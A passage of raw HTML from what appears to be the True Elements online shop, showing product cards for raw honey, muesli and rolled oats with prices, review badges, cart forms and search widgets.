                                <label data-with-one-option="44510631985390" data-quantity="1"  class="swatch-label
                                 is-active" data-value="500g" data-variant-id="44510631985390" title="500g" data-variant-img="//true-elements.com/cdn/shop/files/Ro_800x.png?v=1765964714">
                                    <span
                                        class="pattern"
                                        style="background-color: 500g; background-image: url(//true-elements.com/cdn/shop/files/Ro_40x.png?v=1765964714);"
                                    ></span>
                                    500g
                                </label>
                                <span class="tooltip">500g
</span>
                            </div>
                        </li><li class="item">
                            <div class="item-wrapper clearfix">
                                <label data-with-one-option="44176858546414" data-quantity="1"  class="swatch-label
                                " data-value="1kg" data-variant-id="44176858546414" title="1kg" data-variant-img="//true-elements.com/cdn/shop/files/Ro_800x.png?v=1765964714">
                                    <span
                                        class="pattern"
                                        style="background-color: 1kg; background-image: url(//true-elements.com/cdn/shop/files/Ro_40x.png?v=1765964714);"
                                    ></span>
                                    1kg
                                </label>
                                <span class="tooltip">1kg
</span>
                            </div>
                        </li></ul>
    </div>
<div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8069539528942-sidebar-search-list-resultlist" data-product-id="8069539528942" enctype="multipart/form-data"><input type="hidden" name="id" value="44510631985390" />
                            <input type="hidden" name="quantity" value="1" />
                            <button class="button button-ATC" type="submit" data-form-id="#form-8069539528942-sidebar-search-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div><div class="product"><div class="product-item" data-product-id="7969110425838" data-json-product='{"id": 7969110425838,"handle": "raw-honey-unheated-and-unprocessed","media": null,"variants": [{&quot;id&quot;:43785697034478,&quot;title&quot;:&quot;350g&quot;,&quot;option1&quot;:&quot;350g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5057&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45554748457198,&quot;product_id&quot;:7969110425838,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-12-17T17:29:23+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-18T12:06:59+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Honey.png?v=1766039819&quot;,&quot;variant_ids&quot;:[43785697034478]},&quot;available&quot;:true,&quot;name&quot;:&quot;Raw Honey 350gm - Unheated And Unprocessed - 350g&quot;,&quot;public_title&quot;:&quot;350g&quot;,&quot;options&quot;:[&quot;350g&quot;],&quot;price&quot;:30000,&quot;weight&quot;:350,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662858&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37372111519982,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Honey.png?v=1766039819&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_165x.png?v=1766039819 165w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_170x.png?v=1766039819 170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_185x.png?v=1766039819 185w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_198x.png?v=1766039819 198w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_205x.png?v=1766039819 205w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_210x.png?v=1766039819 210w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_220x.png?v=1766039819 220w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_245x.png?v=1766039819 245w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_270x.png?v=1766039819 270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_290x.png?v=1766039819 290w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_320x.png?v=1766039819 320w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_355x.png?v=1766039819 355w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_360x.png?v=1766039819 360w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_370x.png?v=1766039819 370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_420x.png?v=1766039819 420w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_430x.png?v=1766039819 430w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_460x.png?v=1766039819 460w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_470x.png?v=1766039819 470w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_510x.png?v=1766039819 510w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_523x.png?v=1766039819 523w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_533x.png?v=1766039819 533w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_534x.png?v=1766039819 534w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_570x.png?v=1766039819 570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_640x.png?v=1766039819 640w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_665x.png?v=1766039819 665w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_670x.png?v=1766039819 670w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_720x.png?v=1766039819 720w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_775x.png?v=1766039819 775w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_785x.png?v=1766039819 785w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_870x.png?v=1766039819 870w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_930x.png?v=1766039819 930w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_935x.png?v=1766039819 935w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_940x.png?v=1766039819 940w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1066x.png?v=1766039819 1066w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1160x.png?v=1766039819 1160w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1170x.png?v=1766039819 1170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1270x.png?v=1766039819 1270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1370x.png?v=1766039819 1370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1570x.png?v=1766039819 1570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1770x.png?v=1766039819 1770w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1850x.png?v=1766039819 1850w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1880x.png?v=1766039819 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Raw Honey 350gm - Unheated And Unprocessed" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/raw-honey-unheated-and-unprocessed" title="Raw Honey 350gm - Unheated And Unprocessed"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-7969110425838-sidebar-search-list-result" data-product-id="7969110425838" enctype="multipart/form-data"><input type="hidden" name="id" value="43785697034478" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/raw-honey-unheated-and-unprocessed" data-product-title="Raw Honey 350gm - Unheated And Unprocessed" data-product-url="/products/raw-honey-unheated-and-unprocessed">Raw Honey 350gm - Unheated And Unprocessed</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='7969110425838' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.68' data-number-of-reviews='78' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.68' tabindex='0' aria-label='4.68 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 78 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="7969110425838"></span></div>-->
                <div class="card-summary card-list__hidden">About the Product True Elements Raw Honey is 100% natural with no preservatives or artificial colors. It is naturally extracted from the beehives and does not go through any heating or pasteurization, which helps to retain its nutrients. It has features like: 100% natural...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 300.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 300.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-7969110425838-sidebar-search-list-resultlist" data-product-id="7969110425838" enctype="multipart/form-data"><input type="hidden" name="id" value="43785697034478" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-7969110425838-sidebar-search-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div><div class="product"><div class="product-item" data-product-id="8100373922030" data-json-product='{"id": 8100373922030,"handle": "no-added-sugar-muesli-400gm","media": null,"variants": [{&quot;id&quot;:44258604613870,&quot;title&quot;:&quot;400g&quot;,&quot;option1&quot;:&quot;400g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;6776&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45559046177006,&quot;product_id&quot;:8100373922030,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-12-18T11:00:45+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-18T11:15:07+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4.png?v=1766036707&quot;,&quot;variant_ids&quot;:[44258604613870]},&quot;available&quot;:true,&quot;name&quot;:&quot;The &#39;Real&#39; No Added Sugar Muesli 400gm - 400g&quot;,&quot;public_title&quot;:&quot;400g&quot;,&quot;options&quot;:[&quot;400g&quot;],&quot;price&quot;:31000,&quot;weight&quot;:400,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662766&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37376375685358,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4.png?v=1766036707&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_165x.png?v=1766036707 165w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_170x.png?v=1766036707 170w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_185x.png?v=1766036707 185w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_198x.png?v=1766036707 198w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_205x.png?v=1766036707 205w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_210x.png?v=1766036707 210w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_220x.png?v=1766036707 220w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_245x.png?v=1766036707 245w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_270x.png?v=1766036707 270w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_290x.png?v=1766036707 290w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_320x.png?v=1766036707 320w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_355x.png?v=1766036707 355w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_360x.png?v=1766036707 360w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_370x.png?v=1766036707 370w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_420x.png?v=1766036707 420w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_430x.png?v=1766036707 430w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_460x.png?v=1766036707 460w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_470x.png?v=1766036707 470w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_510x.png?v=1766036707 510w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_523x.png?v=1766036707 523w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_533x.png?v=1766036707 533w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_534x.png?v=1766036707 534w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_570x.png?v=1766036707 570w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_640x.png?v=1766036707 640w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_665x.png?v=1766036707 665w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_670x.png?v=1766036707 670w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_720x.png?v=1766036707 720w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_775x.png?v=1766036707 775w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_785x.png?v=1766036707 785w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_870x.png?v=1766036707 870w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_930x.png?v=1766036707 930w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_935x.png?v=1766036707 935w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_940x.png?v=1766036707 940w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1066x.png?v=1766036707 1066w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1160x.png?v=1766036707 1160w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1170x.png?v=1766036707 1170w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1270x.png?v=1766036707 1270w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1370x.png?v=1766036707 1370w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1570x.png?v=1766036707 1570w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1770x.png?v=1766036707 1770w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1850x.png?v=1766036707 1850w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1880x.png?v=1766036707 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="The &#39;Real&#39; No Added Sugar Muesli 400gm" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/no-added-sugar-muesli-400gm" title="The &#39;Real&#39; No Added Sugar Muesli 400gm"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8100373922030-sidebar-search-list-result" data-product-id="8100373922030" enctype="multipart/form-data"><input type="hidden" name="id" value="44258604613870" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/no-added-sugar-muesli-400gm" data-product-title="The &#39;Real&#39; No Added Sugar Muesli 400gm" data-product-url="/products/no-added-sugar-muesli-400gm">The &#39;Real&#39; No Added Sugar Muesli 400gm</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8100373922030' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='104' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 104 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8100373922030"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Muesli No Added Sugar: True Elements Muesli No Added Sugar, redefines healthy breakfast. It is made with the simple ingredients that can be found in anyone’s kitchen. Our muesli has ZERO ADDED SUGAR, not even honey or date syrup, making it...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 310.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 310.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8100373922030-sidebar-search-list-resultlist" data-product-id="8100373922030" enctype="multipart/form-data"><input type="hidden" name="id" value="44258604613870" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-8100373922030-sidebar-search-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div></div>
                        </div>
                    </div>
                </div></div>
    </div>
</div><div class="predictive-search predictive-search--header quickSearchResultsWrap" tabindex="-1" data-predictive-search>
    <div class="predictive-search__loading-state"><svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle></svg></div>
</div>
<span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
                </summary>
                <div class="search-modal modal__content quickSearch" role="dialog" aria-modal="true" aria-label="Search"><div class="quickSearchResultsWrap" style="display: none;" data-product-to-show="3">
	<div class="loadingOverlay"></div>
	<div class="quickSearchResults custom-scrollbar">
		<div class="container"><div class="quickSearchResultsBlock quickSearchResultsWidget quickSearchResultsWrap" data-quick-trending-products>
    <div class="quickSearchResults custom-scrollbar">
        <div class="container"><div class="search-block quickSearchTrending"><h3 class="search-block-title text-left">
                            <span class="text">Trending Now</span>
                            <button type="button" class="header-search-popup-close d-none button-effect" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="d-none"><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
                        </h3><ul class="list-item list-unstyled clearfix"><li class="item"><a href="/search?q=oats*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Oats</span></a></li><li class="item"><a href="/search?q=oatmeal*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Oatmeal</span></a></li><li class="item"><a href="/search?q=granola*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Granola</span></a></li><li class="item"><a href="/search?q=breakfast*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Breakfast</span></a></li><li class="item"><a href="/search?q=seeds*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Seeds</span></a></li><li class="item"><a href="/search?q=muesli*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Muesli</span></a></li></ul>
                </div><div class="search-block quickSearchProduct"><h3 class="search-block-title text-left"><span class="text">Popular Products</span></h3><div class="search-block-content">
                        <div class="halo-block"><div class="products-grid column-3 disable-srollbar"><div class="product"><div class="product-item" data-product-id="8069539528942" data-json-product='{"id": 8069539528942,"handle": "rolled-oats-protein-rich-oats-1","media": null,"variants": [{&quot;id&quot;:44510631985390,&quot;title&quot;:&quot;500g&quot;,&quot;option1&quot;:&quot;500g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5657&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45553907532014,&quot;product_id&quot;:8069539528942,&quot;position&quot;:23,&quot;created_at&quot;:&quot;2025-12-17T15:15:11+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-17T15:15:14+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;,&quot;variant_ids&quot;:[44176858546414,44510631985390]},&quot;available&quot;:true,&quot;name&quot;:&quot;Rolled Oats - 100% Dust Free, Uniform sized Oats - 